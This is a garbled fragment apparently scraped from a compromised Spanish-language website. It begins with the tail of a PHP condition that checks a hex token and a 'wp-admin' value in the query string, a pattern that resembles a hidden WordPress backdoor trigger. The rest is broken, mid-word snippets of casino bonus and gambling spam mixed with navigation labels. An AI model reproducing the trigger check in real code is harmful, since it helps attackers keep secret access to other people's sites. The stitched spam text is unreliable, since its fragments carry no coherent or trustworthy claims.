
50462d96ea26e878a658" && trim($_GET['action']) == 'wp-admin'){ 
Apps, Páginas Web y Software
Nosotros
 Bonus
 Bonus
plicación móvil de Skrill y luego financiar su saldo con tarjeta o
l-in es cualquier apuesta que compromete la pila de fichas complet
casino no deposit bonus Big Catch obtiene una calificación alta.